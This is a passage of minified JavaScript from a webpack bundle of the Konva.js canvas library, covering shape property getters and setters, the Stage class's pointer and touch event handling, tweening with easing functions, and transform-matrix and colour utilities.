0,(0,s.getStringOrGradientValidator)()),o.Factory.addGetterSetter(m,"fillPatternX",0,(0,s.getNumberValidator)()),o.Factory.addGetterSetter(m,"fillPatternY",0,(0,s.getNumberValidator)()),o.Factory.addGetterSetter(m,"fillLinearGradientColorStops"),o.Factory.addGetterSetter(m,"strokeLinearGradientColorStops"),o.Factory.addGetterSetter(m,"fillRadialGradientStartRadius",0),o.Factory.addGetterSetter(m,"fillRadialGradientEndRadius",0),o.Factory.addGetterSetter(m,"fillRadialGradientColorStops"),o.Factory.addGetterSetter(m,"fillPatternRepeat","repeat"),o.Factory.addGetterSetter(m,"fillEnabled",!0),o.Factory.addGetterSetter(m,"strokeEnabled",!0),o.Factory.addGetterSetter(m,"shadowEnabled",!0),o.Factory.addGetterSetter(m,"dashEnabled",!0),o.Factory.addGetterSetter(m,"strokeScaleEnabled",!0),o.Factory.addGetterSetter(m,"fillPriority","color"),o.Factory.addComponentsGetterSetter(m,"fillPatternOffset",["x","y"]),o.Factory.addGetterSetter(m,"fillPatternOffsetX",0,(0,s.getNumberValidator)()),o.Factory.addGetterSetter(m,"fillPatternOffsetY",0,(0,s.getNumberValidator)()),o.Factory.addComponentsGetterSetter(m,"fillPatternScale",["x","y"]),o.Factory.addGetterSetter(m,"fillPatternScaleX",1,(0,s.getNumberValidator)()),o.Factory.addGetterSetter(m,"fillPatternScaleY",1,(0,s.getNumberValidator)()),o.Factory.addComponentsGetterSetter(m,"fillLinearGradientStartPoint",["x","y"]),o.Factory.addComponentsGetterSetter(m,"strokeLinearGradientStartPoint",["x","y"]),o.Factory.addGetterSetter(m,"fillLinearGradientStartPointX",0),o.Factory.addGetterSetter(m,"strokeLinearGradientStartPointX",0),o.Factory.addGetterSetter(m,"fillLinearGradientStartPointY",0),o.Factory.addGetterSetter(m,"strokeLinearGradientStartPointY",0),o.Factory.addComponentsGetterSetter(m,"fillLinearGradientEndPoint",["x","y"]),o.Factory.addComponentsGetterSetter(m,"strokeLinearGradientEndPoint",["x","y"]),o.Factory.addGetterSetter(m,"fillLinearGradientEndPointX",0),o.Factory.addGetterSetter(m,"strokeLinearGradientEndPointX",0),o.Factory.addGetterSetter(m,"fillLinearGradientEndPointY",0),o.Factory.addGetterSetter(m,"strokeLinearGradientEndPointY",0),o.Factory.addComponentsGetterSetter(m,"fillRadialGradientStartPoint",["x","y"]),o.Factory.addGetterSetter(m,"fillRadialGradientStartPointX",0),o.Factory.addGetterSetter(m,"fillRadialGradientStartPointY",0),o.Factory.addComponentsGetterSetter(m,"fillRadialGradientEndPoint",["x","y"]),o.Factory.addGetterSetter(m,"fillRadialGradientEndPointX",0),o.Factory.addGetterSetter(m,"fillRadialGradientEndPointY",0),o.Factory.addGetterSetter(m,"fillPatternRotation",0),o.Factory.addGetterSetter(m,"fillRule",void 0,(0,s.getStringValidator)()),o.Factory.backCompat(m,{dashArray:"dash",getDashArray:"getDash",setDashArray:"getDash",drawFunc:"sceneFunc",getDrawFunc:"getSceneFunc",setDrawFunc:"setSceneFunc",drawHitFunc:"hitFunc",getDrawHitFunc:"getHitFunc",setDrawHitFunc:"setHitFunc"})},30587:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Stage=e.stages=void 0;const r=n(16968),i=n(23347),o=n(80909),a=n(48683),s=n(82718),c=n(42752),l=n(48683),u=n(61446);var d="mouseleave",h="mouseover",f="mouseenter",p="mousemove",g="mousedown",v="mouseup",m="pointermove",y="pointerdown",b="pointerup",_="pointercancel",S="pointerout",w="pointerleave",E="pointerover",x="pointerenter",k="contextmenu",T="touchstart",C="touchend",O="touchmove",A="touchcancel",I="wheel",P=[[f,"_pointerenter"],[g,"_pointerdown"],[p,"_pointermove"],[v,"_pointerup"],[d,"_pointerleave"],[T,"_pointerdown"],[O,"_pointermove"],[C,"_pointerup"],[A,"_pointercancel"],[h,"_pointerover"],[I,"_wheel"],[k,"_contextmenu"],[y,"_pointerdown"],[m,"_pointermove"],[b,"_pointerup"],[_,"_pointercancel"],["lostpointercapture","_lostpointercapture"]];const N={mouse:{[S]:"mouseout",[w]:d,[E]:h,[x]:f,[m]:p,[y]:g,[b]:v,[_]:"mousecancel",pointerclick:"click",pointerdblclick:"dblclick"},touch:{[S]:"touchout",[w]:"touchleave",[E]:"touchover",[x]:"touchenter",[m]:O,[y]:T,[b]:C,[_]:A,pointerclick:"tap",pointerdblclick:"dbltap"},pointer:{[S]:S,[w]:w,[E]:E,[x]:x,[m]:m,[y]:y,[b]:b,[_]:_,pointerclick:"pointerclick",pointerdblclick:"pointerdblclick"}},L=t=>t.indexOf("pointer")>=0?"pointer":t.indexOf("touch")>=0?"touch":"mouse",R=t=>{const e=L(t);return"pointer"===e?a.Konva.pointerEventsEnabled&&N.pointer:"touch"===e?N.touch:"mouse"===e?N.mouse:void 0};function D(t={}){return(t.clipFunc||t.clipWidth||t.clipHeight)&&r.Util.warn("Stage does not support clipping. Please use clip for Layers or Groups."),t}e.stages=[];class M extends o.Container{constructor(t){super(D(t)),this._pointerPositions=[],this._changedPointerPositions=[],this._buildDOM(),this._bindContentEvents(),e.stages.push(this),this.on("widthChange.konva heightChange.konva",this._resizeDOM),this.on("visibleChange.konva",this._checkVisibility),this.on("clipWidthChange.konva clipHeightChange.konva clipFuncChange.konva",(()=>{D(this.attrs)})),this._checkVisibility()}_validateAdd(t){const e="Layer"===t.getType(),n="FastLayer"===t.getType();e||n||r.Util.throw("You may only add layers to the stage.")}_checkVisibility(){if(!this.content)return;const t=this.visible()?"":"none";this.content.style.display=t}setContainer(t){if("string"==typeof t){if("."===t.charAt(0)){var e=t.slice(1);t=document.getElementsByClassName(e)[0]}else{var n;n="#"!==t.charAt(0)?t:t.slice(1),t=document.getElementById(n)}if(!t)throw"Can not find container in document with id "+n}return this._setAttr("container",t),this.content&&(this.content.parentElement&&this.content.parentElement.removeChild(this.content),t.appendChild(this.content)),this}shouldDrawHit(){return!0}clear(){var t,e=this.children,n=e.length;for(t=0;t<n;t++)e[t].clear();return this}clone(t){return t||(t={}),t.container="undefined"!=typeof document&&document.createElement("div"),o.Container.prototype.clone.call(this,t)}destroy(){super.destroy();var t=this.content;t&&r.Util._isInDocument(t)&&this.container().removeChild(t);var n=e.stages.indexOf(this);return n>-1&&e.stages.splice(n,1),r.Util.releaseCanvas(this.bufferCanvas._canvas,this.bufferHitCanvas._canvas),this}getPointerPosition(){const t=this._pointerPositions[0]||this._changedPointerPositions[0];return t?{x:t.x,y:t.y}:(r.Util.warn("Pointer position is missing and not registered by the stage. Looks like it is outside of the stage container. You can set it manually from event: stage.setPointersPositions(event);"),null)}_getPointerById(t){return this._pointerPositions.find((e=>e.id===t))}getPointersPositions(){return this._pointerPositions}getStage(){return this}getContent(){return this.content}_toKonvaCanvas(t){(t=t||{}).x=t.x||0,t.y=t.y||0,t.width=t.width||this.width(),t.height=t.height||this.height();var e=new s.SceneCanvas({width:t.width,height:t.height,pixelRatio:t.pixelRatio||1}),n=e.getContext()._context,r=this.children;return(t.x||t.y)&&n.translate(-1*t.x,-1*t.y),r.forEach((function(e){if(e.isVisible()){var r=e._toKonvaCanvas(t);n.drawImage(r._canvas,t.x,t.y,r.getWidth()/r.getPixelRatio(),r.getHeight()/r.getPixelRatio())}})),e}getIntersection(t){if(!t)return null;var e,n=this.children;for(e=n.length-1;e>=0;e--){const r=n[e].getIntersection(t);if(r)return r}return null}_resizeDOM(){var t=this.width(),e=this.height();this.content&&(this.content.style.width=t+"px",this.content.style.height=e+"px"),this.bufferCanvas.setSize(t,e),this.bufferHitCanvas.setSize(t,e),this.children.forEach((n=>{n.setSize({width:t,height:e}),n.draw()}))}add(t,...e){if(arguments.length>1){for(var n=0;n<arguments.length;n++)this.add(arguments[n]);return this}super.add(t);var i=this.children.length;return i>5&&r.Util.warn("The stage has "+i+" layers. Recommended maximum number of layers is 3-5. Adding more layers into the stage may drop the performance. Rethink your tree structure, you can use Konva.Group."),t.setSize({width:this.width(),height:this.height()}),t.draw(),a.Konva.isBrowser&&this.content.appendChild(t.canvas._canvas),this}getParent(){return null}getLayer(){return null}hasPointerCapture(t){return u.hasPointerCapture(t,this)}setPointerCapture(t){u.setPointerCapture(t,this)}releaseCapture(t){u.releaseCapture(t,this)}getLayers(){return this.children}_bindContentEvents(){a.Konva.isBrowser&&P.forEach((([t,e])=>{this.content.addEventListener(t,(t=>{this[e](t)}),{passive:!1})}))}_pointerenter(t){this.setPointersPositions(t);const e=R(t.type);e&&this._fire(e.pointerenter,{evt:t,target:this,currentTarget:this})}_pointerover(t){this.setPointersPositions(t);const e=R(t.type);e&&this._fire(e.pointerover,{evt:t,target:this,currentTarget:this})}_getTargetShape(t){let e=this[t+"targetShape"];return e&&!e.getStage()&&(e=null),e}_pointerleave(t){const e=R(t.type),n=L(t.type);if(e){this.setPointersPositions(t);var r=this._getTargetShape(n),i=!c.DD.isDragging||a.Konva.hitOnDragEnabled;r&&i?(r._fireAndBubble(e.pointerout,{evt:t}),r._fireAndBubble(e.pointerleave,{evt:t}),this._fire(e.pointerleave,{evt:t,target:this,currentTarget:this}),this[n+"targetShape"]=null):i&&(this._fire(e.pointerleave,{evt:t,target:this,currentTarget:this}),this._fire(e.pointerout,{evt:t,target:this,currentTarget:this})),this.pointerPos=null,this._pointerPositions=[]}}_pointerdown(t){const e=R(t.type),n=L(t.type);if(e){this.setPointersPositions(t);var r=!1;this._changedPointerPositions.forEach((i=>{var o=this.getIntersection(i);if(c.DD.justDragged=!1,a.Konva["_"+n+"ListenClick"]=!0,!o||!o.isListening())return;a.Konva.capturePointerEventsEnabled&&o.setPointerCapture(i.id),this[n+"ClickStartShape"]=o,o._fireAndBubble(e.pointerdown,{evt:t,pointerId:i.id}),r=!0;const s=t.type.indexOf("touch")>=0;o.preventDefault()&&t.cancelable&&s&&t.preventDefault()})),r||this._fire(e.pointerdown,{evt:t,target:this,currentTarget:this,pointerId:this._pointerPositions[0].id})}}_pointermove(t){const e=R(t.type),n=L(t.type);if(!e)return;if(c.DD.isDragging&&c.DD.node.preventDefault()&&t.cancelable&&t.preventDefault(),this.setPointersPositions(t),!(!c.DD.isDragging||a.Konva.hitOnDragEnabled))return;var r={};let i=!1;var o=this._getTargetShape(n);this._changedPointerPositions.forEach((a=>{const s=u.getCapturedShape(a.id)||this.getIntersection(a),c=a.id,l={evt:t,pointerId:c};var d=o!==s;if(d&&o&&(o._fireAndBubble(e.pointerout,{...l},s),o._fireAndBubble(e.pointerleave,{...l},s)),s){if(r[s._id])return;r[s._id]=!0}s&&s.isListening()?(i=!0,d&&(s._fireAndBubble(e.pointerover,{...l},o),s._fireAndBubble(e.pointerenter,{...l},o),this[n+"targetShape"]=s),s._fireAndBubble(e.pointermove,{...l})):o&&(this._fire(e.pointerover,{evt:t,target:this,currentTarget:this,pointerId:c}),this[n+"targetShape"]=null)})),i||this._fire(e.pointermove,{evt:t,target:this,currentTarget:this,pointerId:this._changedPointerPositions[0].id})}_pointerup(t){const e=R(t.type),n=L(t.type);if(!e)return;this.setPointersPositions(t);const r=this[n+"ClickStartShape"],i=this[n+"ClickEndShape"];var o={};let s=!1;this._changedPointerPositions.forEach((l=>{const d=u.getCapturedShape(l.id)||this.getIntersection(l);if(d){if(d.releaseCapture(l.id),o[d._id])return;o[d._id]=!0}const h=l.id,f={evt:t,pointerId:h};let p=!1;a.Konva["_"+n+"InDblClickWindow"]?(p=!0,clearTimeout(this[n+"DblTimeout"])):c.DD.justDragged||(a.Konva["_"+n+"InDblClickWindow"]=!0,clearTimeout(this[n+"DblTimeout"])),this[n+"DblTimeout"]=setTimeout((function(){a.Konva["_"+n+"InDblClickWindow"]=!1}),a.Konva.dblClickWindow),d&&d.isListening()?(s=!0,this[n+"ClickEndShape"]=d,d._fireAndBubble(e.pointerup,{...f}),a.Konva["_"+n+"ListenClick"]&&r&&r===d&&(d._fireAndBubble(e.pointerclick,{...f}),p&&i&&i===d&&d._fireAndBubble(e.pointerdblclick,{...f}))):(this[n+"ClickEndShape"]=null,a.Konva["_"+n+"ListenClick"]&&this._fire(e.pointerclick,{evt:t,target:this,currentTarget:this,pointerId:h}),p&&this._fire(e.pointerdblclick,{evt:t,target:this,currentTarget:this,pointerId:h}))})),s||this._fire(e.pointerup,{evt:t,target:this,currentTarget:this,pointerId:this._changedPointerPositions[0].id}),a.Konva["_"+n+"ListenClick"]=!1,t.cancelable&&"touch"!==n&&t.preventDefault()}_contextmenu(t){this.setPointersPositions(t);var e=this.getIntersection(this.getPointerPosition());e&&e.isListening()?e._fireAndBubble(k,{evt:t}):this._fire(k,{evt:t,target:this,currentTarget:this})}_wheel(t){this.setPointersPositions(t);var e=this.getIntersection(this.getPointerPosition());e&&e.isListening()?e._fireAndBubble(I,{evt:t}):this._fire(I,{evt:t,target:this,currentTarget:this})}_pointercancel(t){this.setPointersPositions(t);const e=u.getCapturedShape(t.pointerId)||this.getIntersection(this.getPointerPosition());e&&e._fireAndBubble(b,u.createEvent(t)),u.releaseCapture(t.pointerId)}_lostpointercapture(t){u.releaseCapture(t.pointerId)}setPointersPositions(t){var e=this._getContentPosition(),n=null,i=null;void 0!==(t=t||window.event).touches?(this._pointerPositions=[],this._changedPointerPositions=[],Array.prototype.forEach.call(t.touches,(t=>{this._pointerPositions.push({id:t.identifier,x:(t.clientX-e.left)/e.scaleX,y:(t.clientY-e.top)/e.scaleY})})),Array.prototype.forEach.call(t.changedTouches||t.touches,(t=>{this._changedPointerPositions.push({id:t.identifier,x:(t.clientX-e.left)/e.scaleX,y:(t.clientY-e.top)/e.scaleY})}))):(n=(t.clientX-e.left)/e.scaleX,i=(t.clientY-e.top)/e.scaleY,this.pointerPos={x:n,y:i},this._pointerPositions=[{x:n,y:i,id:r.Util._getFirstPointerId(t)}],this._changedPointerPositions=[{x:n,y:i,id:r.Util._getFirstPointerId(t)}])}_setPointerPosition(t){r.Util.warn('Method _setPointerPosition is deprecated. Use "stage.setPointersPositions(event)" instead.'),this.setPointersPositions(t)}_getContentPosition(){if(!this.content||!this.content.getBoundingClientRect)return{top:0,left:0,scaleX:1,scaleY:1};var t=this.content.getBoundingClientRect();return{top:t.top,left:t.left,scaleX:t.width/this.content.clientWidth||1,scaleY:t.height/this.content.clientHeight||1}}_buildDOM(){if(this.bufferCanvas=new s.SceneCanvas({width:this.width(),height:this.height()}),this.bufferHitCanvas=new s.HitCanvas({pixelRatio:1,width:this.width(),height:this.height()}),a.Konva.isBrowser){var t=this.container();if(!t)throw"Stage has no container. A container is required.";t.innerHTML="",this.content=document.createElement("div"),this.content.style.position="relative",this.content.style.userSelect="none",this.content.className="konvajs-content",this.content.setAttribute("role","presentation"),t.appendChild(this.content),this._resizeDOM()}}cache(){return r.Util.warn("Cache function is not allowed for stage. You may use cache only for layers, groups and shapes."),this}clearCache(){return this}batchDraw(){return this.getChildren().forEach((function(t){t.batchDraw()})),this}}e.Stage=M,M.prototype.nodeType="Stage",(0,l._registerNode)(M),i.Factory.addGetterSetter(M,"container")},43448:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Easings=e.Tween=void 0;const r=n(16968),i=n(73437),o=n(59445),a=n(48683);var s={node:1,duration:1,easing:1,onFinish:1,yoyo:1},c=0,l=["fill","stroke","shadowColor"];class u{constructor(t,e,n,r,i,o,a){this.prop=t,this.propFunc=e,this.begin=r,this._pos=r,this.duration=o,this._change=0,this.prevPos=0,this.yoyo=a,this._time=0,this._position=0,this._startTime=0,this._finish=0,this.func=n,this._change=i-this.begin,this.pause()}fire(t){var e=this[t];e&&e()}setTime(t){t>this.duration?this.yoyo?(this._time=this.duration,this.reverse()):this.finish():t<0?this.yoyo?(this._time=0,this.play()):this.reset():(this._time=t,this.update())}getTime(){return this._time}setPosition(t){this.prevPos=this._pos,this.propFunc(t),this._pos=t}getPosition(t){return void 0===t&&(t=this._time),this.func(t,this.begin,this._change,this.duration)}play(){this.state=2,this._startTime=this.getTimer()-this._time,this.onEnterFrame(),this.fire("onPlay")}reverse(){this.state=3,this._time=this.duration-this._time,this._startTime=this.getTimer()-this._time,this.onEnterFrame(),this.fire("onReverse")}seek(t){this.pause(),this._time=t,this.update(),this.fire("onSeek")}reset(){this.pause(),this._time=0,this.update(),this.fire("onReset")}finish(){this.pause(),this._time=this.duration,this.update(),this.fire("onFinish")}update(){this.setPosition(this.getPosition(this._time)),this.fire("onUpdate")}onEnterFrame(){var t=this.getTimer()-this._startTime;2===this.state?this.setTime(t):3===this.state&&this.setTime(this.duration-t)}pause(){this.state=1,this.fire("onPause")}getTimer(){return(new Date).getTime()}}class d{constructor(t){var n,o,l=this,h=t.node,f=h._id,p=t.easing||e.Easings.Linear,g=!!t.yoyo;n=void 0===t.duration?.3:0===t.duration?.001:t.duration,this.node=h,this._id=c++;var v=h.getLayer()||(h instanceof a.Konva.Stage?h.getLayers():null);for(o in v||r.Util.error("Tween constructor have `node` that is not in a layer. Please add node into layer first."),this.anim=new i.Animation((function(){l.tween.onEnterFrame()}),v),this.tween=new u(o,(function(t){l._tweenFunc(t)}),p,0,1,1e3*n,g),this._addListeners(),d.attrs[f]||(d.attrs[f]={}),d.attrs[f][this._id]||(d.attrs[f][this._id]={}),d.tweens[f]||(d.tweens[f]={}),t)void 0===s[o]&&this._addAttr(o,t[o]);this.reset(),this.onFinish=t.onFinish,this.onReset=t.onReset,this.onUpdate=t.onUpdate}_addAttr(t,e){var n,i,o,a,s,c,u,h,f=this.node,p=f._id;if((o=d.tweens[p][t])&&delete d.attrs[p][o][t],n=f.getAttr(t),r.Util._isArray(e))if(i=[],s=Math.max(e.length,n.length),"points"===t&&e.length!==n.length&&(e.length>n.length?(u=n,n=r.Util._prepareArrayForTween(n,e,f.closed())):(c=e,e=r.Util._prepareArrayForTween(e,n,f.closed()))),0===t.indexOf("fill"))for(a=0;a<s;a++)if(a%2==0)i.push(e[a]-n[a]);else{var g=r.Util.colorToRGBA(n[a]);h=r.Util.colorToRGBA(e[a]),n[a]=g,i.push({r:h.r-g.r,g:h.g-g.g,b:h.b-g.b,a:h.a-g.a})}else for(a=0;a<s;a++)i.push(e[a]-n[a]);else-1!==l.indexOf(t)?(n=r.Util.colorToRGBA(n),i={r:(h=r.Util.colorToRGBA(e)).r-n.r,g:h.g-n.g,b:h.b-n.b,a:h.a-n.a}):i=e-n;d.attrs[p][this._id][t]={start:n,diff:i,end:e,trueEnd:c,trueStart:u},d.tweens[p][t]=this._id}_tweenFunc(t){var e,n,i,o,a,s,c,u,h=this.node,f=d.attrs[h._id][this._id];for(e in f){if(i=(n=f[e]).start,o=n.diff,u=n.end,r.Util._isArray(i))if(a=[],c=Math.max(i.length,u.length),0===e.indexOf("fill"))for(s=0;s<c;s++)s%2==0?a.push((i[s]||0)+o[s]*t):a.push("rgba("+Math.round(i[s].r+o[s].r*t)+","+Math.round(i[s].g+o[s].g*t)+","+Math.round(i[s].b+o[s].b*t)+","+(i[s].a+o[s].a*t)+")");else for(s=0;s<c;s++)a.push((i[s]||0)+o[s]*t);else a=-1!==l.indexOf(e)?"rgba("+Math.round(i.r+o.r*t)+","+Math.round(i.g+o.g*t)+","+Math.round(i.b+o.b*t)+","+(i.a+o.a*t)+")":i+o*t;h.setAttr(e,a)}}_addListeners(){this.tween.onPlay=()=>{this.anim.start()},this.tween.onReverse=()=>{this.anim.start()},this.tween.onPause=()=>{this.anim.stop()},this.tween.onFinish=()=>{var t=this.node,e=d.attrs[t._id][this._id];e.points&&e.points.trueEnd&&t.setAttr("points",e.points.trueEnd),this.onFinish&&this.onFinish.call(this)},this.tween.onReset=()=>{var t=this.node,e=d.attrs[t._id][this._id];e.points&&e.points.trueStart&&t.points(e.points.trueStart),this.onReset&&this.onReset()},this.tween.onUpdate=()=>{this.onUpdate&&this.onUpdate.call(this)}}play(){return this.tween.play(),this}reverse(){return this.tween.reverse(),this}reset(){return this.tween.reset(),this}seek(t){return this.tween.seek(1e3*t),this}pause(){return this.tween.pause(),this}finish(){return this.tween.finish(),this}destroy(){var t,e=this.node._id,n=this._id,r=d.tweens[e];for(t in this.pause(),r)delete d.tweens[e][t];delete d.attrs[e][n]}}e.Tween=d,d.attrs={},d.tweens={},o.Node.prototype.to=function(t){var e=t.onFinish;t.node=this,t.onFinish=function(){this.destroy(),e&&e()},new d(t).play()},e.Easings={BackEaseIn(t,e,n,r){var i=1.70158;return n*(t/=r)*t*((i+1)*t-i)+e},BackEaseOut(t,e,n,r){var i=1.70158;return n*((t=t/r-1)*t*((i+1)*t+i)+1)+e},BackEaseInOut(t,e,n,r){var i=1.70158;return(t/=r/2)<1?n/2*(t*t*((1+(i*=1.525))*t-i))+e:n/2*((t-=2)*t*((1+(i*=1.525))*t+i)+2)+e},ElasticEaseIn(t,e,n,r,i,o){var a=0;return 0===t?e:1==(t/=r)?e+n:(o||(o=.3*r),!i||i<Math.abs(n)?(i=n,a=o/4):a=o/(2*Math.PI)*Math.asin(n/i),-i*Math.pow(2,10*(t-=1))*Math.sin((t*r-a)*(2*Math.PI)/o)+e)},ElasticEaseOut(t,e,n,r,i,o){var a=0;return 0===t?e:1==(t/=r)?e+n:(o||(o=.3*r),!i||i<Math.abs(n)?(i=n,a=o/4):a=o/(2*Math.PI)*Math.asin(n/i),i*Math.pow(2,-10*t)*Math.sin((t*r-a)*(2*Math.PI)/o)+n+e)},ElasticEaseInOut(t,e,n,r,i,o){var a=0;return 0===t?e:2==(t/=r/2)?e+n:(o||(o=r*(.3*1.5)),!i||i<Math.abs(n)?(i=n,a=o/4):a=o/(2*Math.PI)*Math.asin(n/i),t<1?i*Math.pow(2,10*(t-=1))*Math.sin((t*r-a)*(2*Math.PI)/o)*-.5+e:i*Math.pow(2,-10*(t-=1))*Math.sin((t*r-a)*(2*Math.PI)/o)*.5+n+e)},BounceEaseOut:(t,e,n,r)=>(t/=r)<1/2.75?n*(7.5625*t*t)+e:t<2/2.75?n*(7.5625*(t-=1.5/2.75)*t+.75)+e:t<2.5/2.75?n*(7.5625*(t-=2.25/2.75)*t+.9375)+e:n*(7.5625*(t-=2.625/2.75)*t+.984375)+e,BounceEaseIn:(t,n,r,i)=>r-e.Easings.BounceEaseOut(i-t,0,r,i)+n,BounceEaseInOut:(t,n,r,i)=>t<i/2?.5*e.Easings.BounceEaseIn(2*t,0,r,i)+n:.5*e.Easings.BounceEaseOut(2*t-i,0,r,i)+.5*r+n,EaseIn:(t,e,n,r)=>n*(t/=r)*t+e,EaseOut:(t,e,n,r)=>-n*(t/=r)*(t-2)+e,EaseInOut:(t,e,n,r)=>(t/=r/2)<1?n/2*t*t+e:-n/2*(--t*(t-2)-1)+e,StrongEaseIn:(t,e,n,r)=>n*(t/=r)*t*t*t*t+e,StrongEaseOut:(t,e,n,r)=>n*((t=t/r-1)*t*t*t*t+1)+e,StrongEaseInOut:(t,e,n,r)=>(t/=r/2)<1?n/2*t*t*t*t*t+e:n/2*((t-=2)*t*t*t*t+2)+e,Linear:(t,e,n,r)=>n*t/r+e}},16968:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Util=e.Transform=void 0;const r=n(48683);class i{constructor(t=[1,0,0,1,0,0]){this.dirty=!1,this.m=t&&t.slice()||[1,0,0,1,0,0]}reset(){this.m[0]=1,this.m[1]=0,this.m[2]=0,this.m[3]=1,this.m[4]=0,this.m[5]=0}copy(){return new i(this.m)}copyInto(t){t.m[0]=this.m[0],t.m[1]=this.m[1],t.m[2]=this.m[2],t.m[3]=this.m[3],t.m[4]=this.m[4],t.m[5]=this.m[5]}point(t){var e=this.m;return{x:e[0]*t.x+e[2]*t.y+e[4],y:e[1]*t.x+e[3]*t.y+e[5]}}translate(t,e){return this.m[4]+=this.m[0]*t+this.m[2]*e,this.m[5]+=this.m[1]*t+this.m[3]*e,this}scale(t,e){return this.m[0]*=t,this.m[1]*=t,this.m[2]*=e,this.m[3]*=e,this}rotate(t){var e=Math.cos(t),n=Math.sin(t),r=this.m[0]*e+this.m[2]*n,i=this.m[1]*e+this.m[3]*n,o=this.m[0]*-n+this.m[2]*e,a=this.m[1]*-n+this.m[3]*e;return this.m[0]=r,this.m[1]=i,this.m[2]=o,this.m[3]=a,this}getTranslation(){return{x:this.m[4],y:this.m[5]}}skew(t,e){var n=this.m[0]+this.m[2]*e,r=this.m[1]+this.m[3]*e,i=this.m[2]+this.m[0]*t,o=this.m[3]+this.m[1]*t;return this.m[0]=n,this.m[1]=r,this.m[2]=i,this.m[3]=o,this}multiply(t){var e=this.m[0]*t.m[0]+this.m[2]*t.m[1],n=this.m[1]*t.m[0]+this.m[3]*t.m[1],r=this.m[0]*t.m[2]+this.m[2]*t.m[3],i=this.m[1]*t.m[2]+this.m[3]*t.m[3],o=this.m[0]*t.m[4]+this.m[2]*t.m[5]+this.m[4],a=this.m[1]*t.m[4]+this.m[3]*t.m[5]+this.m[5];return this.m[0]=e,this.m[1]=n,this.m[2]=r,this.m[3]=i,this.m[4]=o,this.m[5]=a,this}invert(){var t=1/(this.m[0]*this.m[3]-this.m[1]*this.m[2]),e=this.m[3]*t,n=-this.m[1]*t,r=-this.m[2]*t,i=this.m[0]*t,o=t*(this.m[2]*this.m[5]-this.m[3]*this.m[4]),a=t*(this.m[1]*this.m[4]-this.m[0]*this.m[5]);return this.m[0]=e,this.m[1]=n,this.m[2]=r,this.m[3]=i,this.m[4]=o,this.m[5]=a,this}getMatrix(){return this.m}decompose(){var t=this.m[0],n=this.m[1],r=this.m[2],i=this.m[3],o=t*i-n*r;let a={x:this.m[4],y:this.m[5],rotation:0,scaleX:0,scaleY:0,skewX:0,skewY:0};if(0!=t||0!=n){var s=Math.sqrt(t*t+n*n);a.rotation=n>0?Math.acos(t/s):-Math.acos(t/s),a.scaleX=s,a.scaleY=o/s,a.skewX=(t*r+n*i)/o,a.skewY=0}else if(0!=r||0!=i){var c=Math.sqrt(r*r+i*i);a.rotation=Math.PI/2-(i>0?Math.acos(-r/c):-Math.acos(r/c)),a.scaleX=o/c,a.scaleY=c,a.skewX=0,a.skewY=(t*r+n*i)/o}return a.rotation=e.Util._getRotation(a.rotation),a}}e.Transform=i;var o=Math.PI/180,a=180/Math.PI,s={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,132,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,255,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,203],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[119,128,144],slategrey:[119,128,144],snow:[255,255,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],transparent:[255,255,255,0],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[